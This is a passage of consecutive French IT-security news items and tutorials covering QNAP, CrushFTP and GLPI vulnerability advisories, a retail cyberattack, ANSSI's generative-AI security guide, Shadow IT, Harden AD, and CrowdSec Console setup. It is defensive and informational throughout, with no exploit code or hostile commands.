Nous avons étudié dans cet article la problématique du stockage des informations sensibles dans les partages de fichiers et de la difficulté de gestion des droits et permissions dans le temps sur ces éléments. Snaffler est à mon sens un outil très intéressant pour compléter les mesures de sécurité habituelles sur ces sujets, puisqu'il permet de faire une analyse complète et concrète des informations visibles par un utilisateur sur les partages.
Il s'agit d'un outil très utilisé dans les phases de recherche, notamment lors des opérations de simulations d'attaques (tests d'intrusion). Dans des opérations réelles, l'attaquant ne va pas utiliser Snaffler car celui-ci est trop bruyant (un même compte utilisateur qui s'authentifie sur toutes les machines du domaine pour lister les partages), mais l'opération restera la même : voir quelles informations sont accessibles par un utilisateur compromis, et trouver des données techniques ou métier.
Enfin, il faut savoir qu'une version "étendue" de Snaffler existe ("UltraSnaffler"), elle permet de chercher des données dans des fichiers plus complexes comme des fichiers ".docx", ".xlsx". Ces possibilités ne sont pas proposées par défaut, car elle nécessite l'inclusion de librairies qui multiplie par 1200% le poids du binaire. Cela reste néanmoins une piste intéressante pour une utilisation et investigation avancée.
N'hésitez pas à donner votre avis dans les commentaires ou sur notre Discord !
Vous utilisez un NAS QNAP ? Veillez à ce qu'il soit à jour, car plusieurs failles de sécurité critiques ont été corrigées ! Elles représentent une menace sérieuse pour votre NAS et vos données. Faisons le point.
En mars dernier, nous avons déjà publié un article au sujet de 3 failles de sécurité critiques découvertes dans le système d'exploitation utilisé par les NAS QNAP. Il s'avère que 3 autres vulnérabilités sont désormais mentionnées dans ce bulletin de sécurité et qu'une autre alerte mentionne 2 failles de sécurité découvertes à l'occasion d'une édition de la compétition de hacking Pwn2Own. L'exploitation de ces vulnérabilités peut permettre à un attaquant d'exécuter des commandes sur le NAS, ce qui pourrait lui permettre de compromettre l'appareil.
Commençons par évoquer les trois failles de sécurité critiques évoquées sur cette page :
CVE-2024-27124 :
Cette vulnérabilité d'injection de commande pourrait permettre à des utilisateurs d'exécuter des commandes sur le système du NAS, à distance, via le réseau. Elle est associée à un score CVSS de 7.5 sur 10.
CVE-2024-32764 :
Cette vulnérabilité donne accès à une fonction critique du système sans authentification et pourrait permettre à des utilisateurs standards (sans privilèges élevés) d'accéder à certaines fonctions et de les utiliser, à distance. Ceci est lié au service myQNAPcloud Link. Elle est associée à un score CVSS de 9.9 sur 10.
"Un défaut de contrôle de l’authentification dans myQNAPcloud Link permet à un attaquant non authentifié, en envoyant des requêtes spécifiquement forgées, d’accéder à certaines fonctionnalités critiques.", peut-on lire sur le site du CERT Santé.
CVE-2024-32766 :
Cette vulnérabilité d'injection de commande pourrait permettre à un attaquant non authentifié d'exécuter des commandes arbitraires sur le système du NAS, à distance, via le réseau. Elle est associée à un score CVSS de 10 sur 10.
En plus de ces 3 vulnérabilités, voici 2 autres failles de sécurité importantes patchées il y a quelques jours par QNAP :
CVE-2023-51364, CVE-2023-51365 :
Il s'agit de deux vulnérabilités de type "path transversal" permettant à un attaquant de lire le contenu de fichiers protégés, et potentiellement, d'exposer des données sensibles via le réseau. Elles sont associées à un score CVSS de 8.7 sur 10.
Quelles sont les versions affectées ?
Voici la liste des versions affectées, pour chaque système :
QTS 5.x et QTS 4.5.x
QuTS hero h5.x et QuTS hero h4.5.x
QuTScloud c5.x
myQNAPcloud 1.0.x
myQNAPcloud Link 2.4.x
Comment se protéger ?
Pour vous protéger de l'ensemble de ces failles de sécurité, vous devez utiliser l'une de ces versions :
QTS 5.1.4.2596 build 20231128 et supérieur
QTS 4.5.4.2627 build 20231225 et supérieur
QuTS hero h5.1.3.2578 build 20231110 et supérieur
QuTS hero h4.5.4.2626 build 20231225 et supérieur
QuTScloud c5.1.5.2651 et supérieur
myQNAPcloud 1.0.52 (2023/11/24) et supérieur
myQNAPcloud Link 2.4.51 et supérieur
En complément, veillez à utiliser un mot de passe robuste sur vos comptes d'accès au NAS (activez le MFA également), sauvegardez régulièrement vos données et limitez les accès au NAS notamment l'exposition de l'appareil sur Internet.
La chaîne de magasins canadienne "London Drugs" est victime d'une cyberattaque majeure ! Plusieurs magasins sont actuellement fermés à cause de cet incident de sécurité ! Faisons le point.
London Drugs est une grande chaîne de magasins canadiens qui vend des produits divers et variés : des produits de beauté, des outils de jardinage ou encore des ordinateurs. Le site officiel mentionne 80 magasins pour un total de 8 000 employés.
Le 28 avril 2024, les équipes techniques de London Drugs ont fait la découverte d'une intrusion sur leur système informatique. L'information a été révélée dimanche soir dans un e-mail envoyé à CBC/Radio-Canada.
Suite à cette cyberattaque, qualifiée de problème opérationnel, des mesures ont été prises : "London Drugs a immédiatement pris des contre-mesures pour protéger son réseau et ses données", notamment en sollicitant l'aide d'experts externes. De plus, la direction a pris la décision de fermer temporairement tous ses magasins présents dans l'ouest du Canada, pour une durée indéterminée. Il s'agit d'une mesure de précaution et une conséquence de l'indisponibilité éventuelle d'une partie du système informatique. Rien qu'en Colombie-Britannique, London Drugs compte plus de 50 magasins.
Pour le moment, aucune information n'a été publiée quant à l'origine de cette attaque. Nous ignorons s'il s'agit d'un ransomware et s'il y a eu un vol de données.
L'Agence nationale de la sécurité des systèmes d'information (ANSSI) a mis en ligne un nouveau guide au sujet de la sécurité de l'IA générative ! Un document probablement attendu par de nombreuses organisations et personnes compte tenu de la popularité du sujet !
Ce guide mis en ligne par l'ANSSI est le bienvenu ! Il devrait donc être consulté par toutes les entreprises qui envisagent d'utiliser ou de concevoir une IA générative.
D'ailleurs, c'est quoi exactement l'IA générative ? L'ANSSI nous propose sa définition dans les premières pages de son guide : "L’IA générative est un sous-ensemble de l’intelligence artificielle, axé sur la création de modèles qui sont entraînés à générer du contenu (texte, images, vidéos, etc.) à partir d’un corpus spécifique de données d’entraînement." - Autrement dit, il s'agit d'une IA destinée à différents cas d'usage tels que les Chatbots, la génération de code informatique ou encore l'analyse et la synthèse d'un document.
L'ANSSI insiste sur le fait que la mise en œuvre d'une IA générative peut se décomposer en trois phases :
1 - La phase d'entraînement, à partir d'ensembles de données spécifiquement sélectionnés.
2 - La phase d'intégration et de déploiement.
3 - La phase de production où l'IA est mise à disposition des utilisateurs.
Chacune de ces phases doit être associée à des "mesures de sécurisations spécifiques", notamment en tenant compte de "la sensibilité des données utilisées à chaque étape et de la criticité du système d’IA dans sa finalité.", peut-on lire. La confidentialité et la protection des données utilisées pour l'entraînement initial de l'IA est l'un des enjeux.
Au-delà de s'intéresser à l'IA générative dans son ensemble, ce guide traite de plusieurs scénarios concrets et qui font échos à certains usages populaires actuels.
Scénarios d'attaques sur un système d'IA générative
L'ANSSI évoque également des scénarios d'attaques sur l'IA générative, telles que les attaques par manipulation, infection et exfiltration. Le schéma ci-dessous met en lumière plusieurs scénarios où l'attaquant s'est introduit à différents emplacements du SI (accès à l'environnement de développement, accès à une source de données, accès à un plugin sollicité par le système d'IA, etc.).
Source : ANSSI
Sécurité de l'IA générative : les recommandations de l'ANSSI
Tout au long de ce guide, l'ANSSI a introduit des recommandations. Au total, il y a 35 recommandations à mettre en œuvre pour sécuriser l'intégralité d'un système d'IA générative. Il y a un ensemble de recommandations pour chaque phase du déploiement.
L'ANSSI insiste notamment sur l'importance de cloisonner le système d'IA, de journaliser et de filtrer les accès notamment car les plugins externes représentent un risque majeur, et de dédier les composants GPU au système d'IA. Autrement dit, l'ANSSI déconseille de mutualiser le matériel destinée à l'IA.
Pour consulter ce guide, rendez-vous sur le site de l'ANSSI :
Environ 1 000 serveurs exposés sur Internet sont vulnérables à une faille de sécurité critique présente dans l'application CrushFTP ! Elle a déjà été exploitée par les cybercriminels en tant que zero-day ! Voici ce qu'il faut savoir.
La faille de sécurité CVE-2024-4040 dans CrushFTP
Il y a quelques jours, une faille de sécurité critique a été découverte dans l'application CrushFTP, qui, comme son nom l'indique, permet de mettre en place un serveur FTP.
Associée à la référence CVE-2024-4040, elle permet à un attaquant distant et non authentifié de lire des fichiers présents sur le serveur, d'outrepasser l'authentification pour obtenir les droits admins et d'exécuter du code arbitraire sur le serveur. Autrement dit, si un serveur est vulnérable, il peut être totalement compromis par cette faille de sécurité et un attaquant peut en prendre le contrôle.
Un rapport publié par Rapid7 met en avant le fait que cette vulnérabilité est facilement exploitable : "L'équipe de recherche sur les vulnérabilités de Rapid7 a analysée la CVE-2024-4040 et a déterminé qu'elle ne nécessite aucune authentification et exploitable de manière triviale."
Par ailleurs, d'après CrowdStrike, cette vulnérabilité a déjà été exploitée en tant que faille de sécurité zero-day dans le cadre d'attaques, notamment pour compromettre les serveurs CrushFTP de plusieurs organisations aux États-Unis.
Quelles sont les versions vulnérables ? Comment se protéger ?
La vulnérabilité CVE-2024-4040 affecte toutes les versions de CrushFTP antérieures à 10.7.1 et 11.1.0, sur toutes les plateformes sur lesquelles l'application est prise en charge. Autrement dit, pour vous protéger, vous devez passer sur l'une des deux nouvelles versions publiées par CrushFTP : 10.7.1 ou 11.1.0.
"Les versions de CrushFTP v11 inférieures à 11.1 présentent une vulnérabilité qui permet aux utilisateurs d'échapper à leur VFS et de télécharger des fichiers système. Cette vulnérabilité a été corrigée dans la version 11.1.0.", peut-on lire sur le site officiel.
Environ 1 000 serveurs vulnérables
D'après le moteur Shodan.io, il y a 5 215 serveurs CrushFTP accessibles sur Internet, aux quatre coins du globe. Néanmoins, ceci ne donne pas le nombre de serveurs vulnérables.
Pour obtenir des informations plus précises, il faut se référer la carte publiée par The Shadowserver accessible à cette adresse. La carte a été actualisée le 27 avril 2024 et elle permet de connaître le nombre de serveurs CrushFTP vulnérables par pays.
Voici quelques chiffres clés :
États-Unis : 569
Allemagne : 110
Canada : 85
Royaume-Uni : 56
France : 24
Australie : 20
Belgique : 19
Suisse : 13
Tous les administrateurs de serveurs CrushFTP sont invités à faire le nécessaire dès que possible ! Cette vulnérabilité représente un risque élevé.
Dans cet article, nous allons évoquer un phénomène courant dans la majorité des organisations et qui représente un risque réel pouvant exposer une entreprise à une cyberattaque : le Shadow IT.
Nous commencerons par définir ce qu'est le Shadow IT, avant d'évoquer les risques associés pour une organisation. Puis, la dernière partie de l'article s'intéressera à l'analyse de la surface d'attaque externe d'une organisation pour démontrer son importance vis-à-vis du Shadow IT.
II. Qu'est-ce que le Shadow IT ?
Le Shadow IT appelé aussi Rogue IT, que l'on peut traduire en français par "Informatique fantôme" ou "Informatique parallèle", est un terme faisant référence à l'utilisation de logiciels et applications dans le dos du service informatique. Autrement dit, le service informatique n'est pas au courant que certains utilisateurs font usage de tel service ou telle application. Cela signifie que les processus de validation et d'implémentation ont été esquivés, volontairement ou non, par les utilisateurs.
Le Shadow IT fait également référence aux systèmes oubliés ou non référencés : il peut s'agir d'un PoC mené par le service informatique en lui-même, sous la forme d'un environnement de tests. Celui-ci peut rester actif bien au-delà de la phase d'expérimentation et s'il n'est pas correctement isolé de la production, ou pire encore, s'il est exposé sur Internet, peut représenter un risque.
En réalité, le Shadow IT est devenu un phénomène courant en raison de la prolifération des applications et services, dont certains sont très faciles à utiliser et à appréhender pour les utilisateurs. Les services Cloud, proposé en tant que solution SaaS, sont un bon exemple, pour ne pas dire le meilleur exemple.
Cependant, le Shadow IT est associé à un ensemble de risques, notamment en matière de sécurité, de conformité et de gestion de l'information. C'est ce que nous allons évoquer dans la prochaine partie de l'article.
III. Les risques associés au Shadow IT
La sécurité
Par définition, les applications déployées sans l'approbation du service informatique ne respecteront pas les normes de sécurité de l'entreprise. Autrement dit, ils ne seront pas correctement configurés, ni même sécurisés, et potentiellement, les données ne seront pas sauvegardées. Au fil du temps, si ces applications ne sont pas suivies, elles peuvent être vulnérables à une ou plusieurs failles de sécurité que les cybercriminels peuvent exploiter. Ceci est d'autant plus vrai et critique s'il s'agit d'un système exposé sur Internet.
Les données
Au-delà des risques relatifs à l'absence de contrôle de sécurité (configuration, suivi des mises à jour, etc.), le Shadow IT représente un réel risque pour la gestion des données de l'organisation. En effet, les données peuvent être stockées dans des endroits non sécurisés : absence d'authentification (dépôt public), connexion non chiffrée, mauvaise gestion des permissions, etc. Par ailleurs, l'entreprise peut perdre le contrôle des données concernées et ne plus savoir où elles se situent. Tôt ou tard, ceci peut engendrer une fuite de données si un tiers non autorisé parvient à accéder à ces données.
La conformité et le RGPD
Il existe également un lien étroit entre la notion de conformité et le Shadow IT, notamment vis-à-vis du RGPD. Pour rappel, le RGPD (Règlement Général sur la Protection des Données) est une législation de l'Union européenne qui vise à protéger les données personnelles des citoyens de l'UE. Il exige un suivi strict et précis des données personnelles traitées par les entreprises.
Cela signifie que l'organisation doit avoir connaissance de l'endroit où les données sont stockées et qui y a accès. Des principes contraires à la problématique du Shadow IT puisque les données peuvent être stockées sur des systèmes non approuvés ou peut-être même non conforme au RGPD. En cas de violation de données, l'entreprise peut être tenue responsable et être sanctionnée par une amende. L'aspect conformité peut également être associé à la gestion des licences et aux conditions d'utilisation d'un service ou d'une application.
En résumé
En résumé, avec le Shadow IT, il n'y a pas que des dommages techniques et cela peut être beaucoup préjudiciable pour l'entreprise. Le Shadow IT peut être à l'origine d'un problème de sécurité (intrusion, fuite de données, etc.) pouvant engendrer une indisponibilité de tout ou partie de l'infrastructure de l'entreprise. Dans ce cas, il y aura un impact financier pour l'organisation et son image de marque sera également entachée.
IV. L'analyse de la surface d'attaque externe
Compte tenu des risques représentés par le Shadow IT, il est crucial pour les entreprises de prendre les dispositions nécessaires pour protéger leurs données. Au-delà de mettre en place des procédures strictes, une organisation peut adopter un outil d'analyse de la surface d'attaque externe (EASM) afin d'obtenir une cartographie précise des assets exposés sur Internet. Ils représentent un risque important et peuvent être utilisés comme vecteur d'attaque initial, au même titre que les e-mails de phishing.
Nous pouvons voir plusieurs avantages à l'utilisation de l'EASM pour lutter contre le Shadow IT :
- Identifications des actifs (assets) non autorisés : l'analyse effectuée par l'outil EASM peut identifier tous les actifs associés à une organisation, qu'ils soient autorisés ou non. Autrement dit, cette analyse sera utile pour découvrir de façon proactive les systèmes, applications et services utilisés sans l'approbation de la direction informatique.
- Suivi continu : le processus de découverte régulier de la solution d'EASM assure une surveillance continue. C'est important pour réduire au maximum le délai entre le moment où l'actif est mis en ligne et le moment où il est détecté. Ainsi, l'organisation, par l'intermédiaire de son équipe technique, peut réagir rapidement pour minimiser les risques.
- Évaluation des risques : chaque actif identifié sera passé en revue et évalué pour déterminer les risques potentiels qui lui sont associés. Ceci permettra d'identifier ses faiblesses, notamment les problèmes de configuration, les vulnérabilités, etc... Comme le ferait un pentester.
En identifiant les vulnérabilités et les risques associés à chaque système et service exposé, l'outil EASM vous aidera à prendre les mesures nécessaires et les bonnes décisions. Dans le cas du Shadow IT, cela peut induire la désactivation du système non autorisé ou la conservation du système sous réserve que sa configuration soit révisée (hardening du système, par exemple).
En plus de l'analyse de la surface d'attaque externe, les organisations peuvent traquer le Shadow IT grâce à :
La formation des employés pour les informer des risques associés au Shadow IT, mais aussi, pour leur expliquer les processus de validation internes de l'entreprise. Par exemple, la procédure à respecter pour demander l'accès à une application ou un service. Ceci est valable aussi pour le service informatique en lui-même : aucun passe-droit et ils doivent veiller à la bonne application de ces processus.
La gestion des appareils et des autorisations : les outils de gestion des appareils et des applications mobiles peuvent aider à déployer des applications, mais aussi, des politiques pour accorder et refuser certaines actions. Cela peut aussi permettre de contrôler quels appareils et applications ont accès aux données de l'organisation.
La surveillance et audit du réseau et des systèmes pour détecter les flux et les événements inhabituels.
Le dialogue entre le service informatique et les salariés, ainsi que les responsables de service, joue un rôle important, au-delà des solutions techniques. L'origine du Shadow IT peut être lié à un contentieux entre un salarié et le service informatique.
V. Conclusion
Le Shadow IT doit être pris au sérieux. Ne fermez pas les yeux sur cette informatique déjà dans l'ombre par définition. Cherchez plutôt à mettre en lumière les services, les applications et les systèmes utilisés sans l'approbation de l'équipe IT afin de prendre les bonnes décisions. La formation, la sensibilisation et l'écoute pourront aussi permettre de limiter la tentation des utilisateurs.
Cet article contient une communication commerciale.
Il y a quelques jours, une nouvelle version d'Harden AD a été publiée ! L'occasion d'évoquer les nouveautés intégrées à la version 2.9.8 de cette solution destinée à sécuriser votre infrastructure basée sur l'Active Directory.
Au fait, c'est quoi Harden AD ?
Harden AD est le projet phare de la communauté Harden, qui est représentée par une association loi 1901 (à but non lucratif). Depuis ses premières versions, son objectif reste le même : permettre aux organisations d'améliorer la sécurité de leur système d'information en s'appuyant sur l'Active Directory.
Harden AD est là pour faire gagner du temps aux équipes techniques, en plus de leur fournir une ligne directrice grâce à toutes les règles prédéfinies dans l'outil. Ces règles sont en adéquation avec les recommandations de l'ANSSI et de Microsoft, mais elles sont également basées sur l'expérience des experts Active Directory de la communauté Harden. Autrement dit, cet outil facilite le hardening de l'Active Directory.
Si cet outil est disponible pour tout le monde, c'est parce qu'il y a cette volonté de le rendre accessible à toutes les typologies d'organisation : la sécurité d'un SI n'est pas que l'affaire des grandes organisations, et trop de TPE et PME font l'impasse sur ce sujet par manque de budgets et connaissances. Pourtant, vous le savez, de par sa fonction, l'Active Directory est la pierre angulaire de nombreux systèmes d'information.
Intéressons-nous aux nouveautés introduites à la version 2.9.8 de l'édition communautaire d'Harden AD. Désormais, lors de l'exécution du script PowerShell principal, nommé "HardenAD.ps1", vous avez la possibilité de passer des paramètres ! Trois paramètres sont actuellement pris en charge :
-EnableTask : ceci vous permet d'activer une ou plusieurs séquences de tâches, sans modifier le fichier XML de configuration. Autrement dit, l'outil peut être exécuté afin d'effectuer la configuration d'un ou plusieurs "modules".
-DisableTask : sur le même principe que pour le paramètre précédent, mais dans le but de désactiver une ou plusieurs séquences de tâches. Si elle est combinée à l'activation, la désactivation l'emporte.
-NoConfirmationForRootDomain : évite de valider le nom de domaine.
Par ailleurs, la fonction destinée à gérer le groupe des administrateurs locaux des machines a été révisée afin d'être découpée en trois scripts PowerShell et d'être configurée via des fichiers au format XML. Ceci laisse le choix entre l'utilisation de la configuration prédéfinie dans l'outil et la déclaration d'une configuration sur-mesure.
L'équipe d'Harden AD a également entamé un gros travail d'optimisation et de rationalisation sur le fichier "TasksSequence_HardenAD.xml". Il joue un rôle clé dans le fonctionnement d'Harden AD, car il référence tous les paramètres de configuration et leur valeur. Cette simplification permettra de prendre en main l'outil plus facilement et d'avoir moins de valeur à adapter manuellement.
Enfin, une nouvelle GPO a été ajoutée et une autre GPO existante a été révisée.
HAD-UNC-Hardened-Path : une nouvelle GPO, liée à l'OU "Domain Controllers", dont l'objectif est d'activer les chemins UNC durcis pour les partages "SYSVOL" et "NETLOGON".
HAD-LoginRestrictions-{tier} : le paramètre "Deny Network Logon" a été remplacé afin de ne plus refuser les autres comptes Admin de Tier, mais seulement le compte Guest (Invité). L'objectif étant d'apporter un peu de souplesse aux équipes techniques, tout en maintenant un niveau de sécurité pertinent et adapté. Ce paramètre impactait "quotidiennement les actions techniques, telles que l'ajout d'une imprimante sur un ordinateur ou l'application d'un rafraîchissement des stratégies de groupe à partir de la console GPMC", peut-on lire dans le changelog.
Pour en savoir plus sur cette version, et pourquoi pas tester Harden AD, rendez-vous sur le GitHub officiel :
Mercredi 24 avril 2024, l'éditeur Teclib a publié une nouvelle version de la solution GLPI : 10.0.15. Au-delà de corriger quelques bugs, cette mise à jour corrige également deux failles de sécurité ! Faisons le point.
Deux vulnérabilités de type "injection SQL" ont été découvertes dans l'application GLPI. Elles sont toutes les deux considérées comme importantes :
CVE-2024-31456 : injection SQL à partir de la fonction de recherche dans la carte (nécessite d'être authentifié)
CVE-2024-29889 : prise de contrôle d'un compte via une injection SQL présente dans la fonction de recherche sauvegardée
Une injection SQL peut permettre à un attaquant d'exécuter des requêtes SQL arbitraires dans la base de données de l'application. Cela peut lui permettre de lire, modifier ou supprimer des données dans l'application, et donc, de compromettre l'application.
Les versions 10.0.0 à 10.0.14 de GLPI sont affectés par ces vulnérabilités. Vous pouvez récupérer cette nouvelle version sur le GitHub du projet GLPI, via cette page, et consulter l'article publié sur le site de Teclib pour en savoir plus sur cette nouvelle version.
Les dernières mises à jour de GLPI
Voici un historique des dernières versions mineures les plus récentes de GLPI 10, avec de nombreuses failles de sécurité découvertes et corrigées :
GLPI 10.0.14 - Sortie le 14 mars 2024 - Cette version corrige un bug gênant introduit par la version 10.0.13
GLPI 10.0.13- Sortie le 13 mars 2024 - Cette version corrige 6 failles de sécurité
GLPI 10.0.12 - Sortie le 1er février 2024 - Cette version corrige 2 failles de sécurité
GLPI 10.0.11 - Sortie le 11 décembre 2023 - Cette version corrige 3 failles de sécurité
GLPI 10.0.10 - Sortie le 25 septembre 2023 - Cette version corrige 10 failles de sécurité
Comment effectuer la mise à jour de GLPI ?
Si vous avez besoin d'aide pour mettre à jour GLPI, référez-vous à notre tutoriel via le lien ci-dessous :
Dans cet article, nous allons découvrir les fonctionnalités gratuites de la CrowdSec Console, qui se présente comme une solution de Threat Intelligence complète et simple d'utilisation accessible avec un tableau de bord en ligne.
Cette solution va, d'une part, nous permettre d'en savoir plus sur la réputation des adresses IP grâce à la Threat Intelligence. D'autre part, elle offre une vue d'ensemble sur les activités malveillantes détectées et bloquées par vos éventuelles instances CrowdSec protégées par cet IDS/IPS. Lisez la suite de cet article pour en savoir plus et effectuer une prise en main complète de cette console !
Avant de commencer, voici nos précédents articles au sujet de CrowdSec :
II. Les fonctionnalités gratuites de la console CrowdSec
A. Créer un compte
La première étape consiste à créer un compte CrowdSec Console : vous avez seulement besoin d'une adresse e-mail valide. Pour accéder directement à la page d'inscription, suivez ce lien :
Après avoir indiqué une adresse e-mail et un mot de passe, cliquez sur "Sign up" afin de recevoir un e-mail avec un lien de validation.
Dès que c'est fait, vous avez accès à la console CrowdSec à partir de votre nouveau compte ! Lors de la première connexion, on vous posera deux questions : le type de votre organisation et le nombre de salariés. Rien de plus.
B. Les fonctionnalités principales
Avant de créer un compte sur la Console CrowdSec, vous souhaitez probablement en savoir plus sur les fonctionnalités offertes par cette console ! Nous allons évoquer les fonctionnalités gratuites et accessibles à tous. Au-delà d'avoir une vue d'ensemble sur vos serveurs où CrowdSec est déployé, ce compte vous donne accès à la Cyber Threat Intelligence de CrowdSec, ainsi qu'à diverses listes d'adresses IP malveillantes que vous pouvez pousser vers vos instances CrowdSec.
Voici un récapitulatif :
Surveiller les serveurs où CrowdSec est déployé et inscrits à la console
Vous pouvez obtenir l'état et la version du moteur CrowdSec sur le serveur, obtenir la liste des scénarios actifs, ainsi que la liste des bouncers actifs sur ce serveur. Vous avez également accès à différentes métriques telles que le nombre d'alertes.
Synthèse des alertes sur l'ensemble de vos instances CrowdSec
La Console CrowdSec indique le nombre d'alertes par instance et donne accès à un ensemble de statistiques et graphes. Il est possible de visualiser les informations pour une instance ou plusieurs instances, sur une période plus ou moins longue, grâce à un système de filtres. La version gratuite donne accès aux données sur les 7 derniers jours (et 500 alertes).
Ainsi, vous pouvez en apprendre davantage sur le profil des attaquants : adresses IP, pays d'origine, fournisseurs de service, niveau d'agressivité, type d'attaques, etc. Ceci étant lié à la Threat Intelligence évoquée ci-dessous.
CrowdSec Threat Intelligence
La Console CrowdSec donne accès aux informations de la Cyber Threat Intelligence (CTI) de CrowdSec, appelée judicieusement CrowdSec Threat Intelligence. Ceci permet d'en savoir beaucoup plus sur les adresses IP malveillantes, grâce aux signaux collectés à partir des serveurs de CrowdSec et des milliers d'instances déployées par la communauté.
Ces informations sont précieuses et elles permettent de répondre à différentes questions. Par exemple : si une adresse IP s'attaque à votre serveur depuis plusieurs heures ou jours, s'agit-il d'une attaque ciblée à l'encontre de mon organisation ou tout simplement une adresse IP agressive à la recherche d'une opportunité ? Il pourrait s'agir d'une adresse IP qui effectue un scan constant d'Internet à la recherche de serveurs exposés et pas suffisamment sécurisés. Dans la CTI, si l'adresse IP est déjà connue, elle sera catégorie et vous pourrez en savoir plus à son sujet.
Il y a deux manières d'accéder à ces informations : effectuer une recherche sur l'adresse IP de votre choix, grâce à une zone de recherche, ou cliquer sur l'adresse IP associée à une alerte sur votre instance CrowdSec.
Les blocklists d'adresses IP
Quand vous installez CrowdSec, vos instances bénéficient des listes noires d'adresses IP détectées par la communauté CrowdSec. Ceci protège vos serveurs équipés de CrowdSec, mais bien que continuellement mises à jour, ces listes ne sont pas exhaustives. Aucune liste n'est exhaustive de toute façon, d'où l'intérêt de combiner plusieurs sources. C'est là que les blocklists tierces proposées par CrowdSec interviennent en complément de quelques blocklists estampillées "CrowdSec Premium" (réservées aux utilisateurs de la version Enterprise).
Avec la version gratuite, vous pouvez vous abonner à trois blocklists et les affecter à vos instances CrowdSec.
C. Quels sont les plus de la version Enterprise ?
Sans surprise, la version Enterprise fait sauter un ensemble de brides associées à la version gratuite. Nous pouvons citer quelques exemples : elle donne accès à la rétention des données sur 1 an au lieu de 7 jours, autorise la création de plusieurs utilisateurs et organisations, et permet de s'abonner à un nombre illimité de blocklists. De plus, vous avez accès à un support professionnel, en direct, et n'êtes pas limité au serveur Discord de la communauté CrowdSec.
Autre avantage de cette version payante, c'est qu'elle vous permet de gérer les décisions de vos instances à partir de la console CrowdSec. Ainsi, vous pouvez ajouter une adresse IP à la console CrowdSec pour pousser vers vos instances afin qu'elle soit bloquée. À l'inverse, vous pouvez supprimer une décision (c'est-à-dire le ban sur une adresse IP, par exemple), à partir de la console CrowdSec.
Pour comparer les différentes offres de CrowdSec et en savoir plus sur les tarifs, consultez cette page :
III. Les avantages de connecter ses instances CrowdSec à la console
Dans cette partie de l'article, nous allons déployer CrowdSec sur une machine Windows Server 2022 puis nous allons inscrire cette instance dans la Console CrowdSec pour voir quels bénéfices nous pouvons en tirer.
A. Déployer CrowdSec sur Windows Server 2022
Si vous n'avez jamais déployé CrowdSec, la Console est un bon point de départ, car elle vous guide dans ce déploiement qui s'effectue en trois étapes :
1 - Installer CrowdSec "Security Engine" sur le serveur (composant principal).
2 - Installer le "Bouncer" pour permettre le blocage des adresses IP.
3 - Enregistrer l'instance CrowdSec dans la console.
La console CrowdSec contient différents liens pour vous orienter dans la documentation.
Sur le serveur Windows Server 2022, nous allons installer CrowdSec après l'avoir téléchargé à partir du GitHub officiel. L'installation s'effectue en quelques clics.
Suite à l'installation, la configuration de CrowdSec sera accessible dans le répertoire suivant :
C:\ProgramData\CrowdSec
Ensuite, nous devons installer le bouncer "Windows Firewall", ce qui va permettre de bloquer les adresses IP malveillantes grâce à des règles de refus créées dans le pare-feu Windows Defender. Il a besoin du Runtime .NET en version 6 pour fonctionner.
Nous allons télécharger le fichier "cs_windows_firewall_installer_bundle.exe" dans sa dernière version, pour ensuite effectuer l'installation. Ce fichier, qui contient le mot "bundle", englobe à la fois le bouncer et le Runtime .NET. L'installation s'effectue en quelques clics.
Deux nouveaux services sont désormais présents sur la machine Windows :
B. Inscrire l'hôte à la console CrowdSec
Pour enregistrer la nouvelle instance dans la console CrowdSec, nous devons exécuter la commande fournie sur l'interface de la console :
cscli console enroll clv3tfwqb001fjv083qftmaxd
Sachez que vous pouvez compléter cette commande, notamment en précisant le nom sous lequel vous souhaitez effectuer cet enregistrement. Sinon, elle va remonter avec un nom aléatoire, ce qui peut être gênant si vous envisagez d'inscrire plusieurs instances. Néanmoins, sachez que le nom peut être changé à tout moment, comme nous le verrons par la suite.
Une fois que c'est fait, relancez le service CrowdSec :
Restart-Service CrowdSec
Voici un exemple :
Du côté de la console CrowdSec, nous devons approuver cette demande d'inscription via le bouton "Accept enroll".
Désormais, l'instance CrowdSec déployée sur le serveur Windows Server est inscrite dans la console. Nous pourrions en ajouter d'autres sur le même principe.
Le nom de l'instance n'étant pas très évocateur, nous allons le modifier en choisissant "Edit name or tags" après avoir cliqué sur le widget de l'instance.
Ici, nous allons choisir le nom "WS-2022-IIS" car c'est le nom d'hôte du serveur. Puis, nous pouvons ajouter des tags. Cette fonctionnalité est pratique pour catégoriser vos instances selon différents critères : système d'exploitation, rôle, etc.... Vous pouvez nommer ces tags comme vous le souhaitez. Dans l'exemple ci-dessous, je crée 2 tags : "OS" et "Type".
Il ne reste plus qu'à cliquer sur "Update" pour valider. C'est plus propre, désormais :
C. S'abonner à une blocklist d'adresses IP malveillantes
La prochaine étape va consister à nous abonner à une blocklist supplémentaire afin de bloquer des adresses IP malveillantes connues, avant même qu'elles aient une chance de s'en prendre à notre serveur. Après avoir cliqué sur l'instance, nous cliquer sur "Browse available blocklists" pour accéder à la liste des blocklists.
Ici, nous retrouvons une liste de blocklists, avec une description associée à chacune d'elles. Il y a également des statistiques intéressantes : le nombre total d'adresses IP dans cette blocklist et le nombre actuel d'abonnés, ce qui indique la popularité de cette blocklist.
Nous allons cliquer sur le bouton "Subscribe" au niveau de la blocklist nommée "Firehol cybercrime tracker list". Elle contient des adresses IP malveillantes associées à des serveurs de Command and Control (C2) utilisés par des attaquants.
Le fait de cliquer sur "Subscribe" nous donne accès à différents insights très intéressants au sujet de cette blocklist !
False positives : la liste est fiable, car il n'y a eu aucun faux positif signalé.
Already reported IPs : le pourcentage d'adresses IP présentes dans cette blocklist et déjà identifiée par des utilisateurs de CrowdSec.
Exclusivity : le pourcentage d'exclusivité, c'est-à-dire le pourcentage d'adresses IP présentes uniquement dans cette blocklist. Ici, c'est très élevé, donc nous avons tout intérêt à l'utiliser pour renforcer la protection de notre serveur.
Top behaviors / Top classifications : le top des attaques effectuées par les adresses IP présentes dans cette liste, et dans quel but.
Ces indicateurs permettent d'évaluer la pertinence d'une blocklist vis-à-vis d'une autre et ajoutent de la transparence à la Console CrowdSec.
Tout en bas de la page, nous allons cliquer sur le bouton "Add Security Engine(s)" puis sélectionner notre instance. Nous devons également choisir un type d'action à appliquer à ces adresses IP : "Ban" permet de bannir les adresses IP de cette blocklist. Une fois que c'est fait, il ne reste plus qu'à valider.
Voilà, notre serveur "WS-2022-IIS" est désormais abonné à cette blocklist ! Au passage, l'image ci-dessous nous permet de voir quels sont les pays les plus ciblés par les adresses IP contenues dans cette liste.
IV. Analyser une adresse IP avec CrowdSec Threat Intelligence
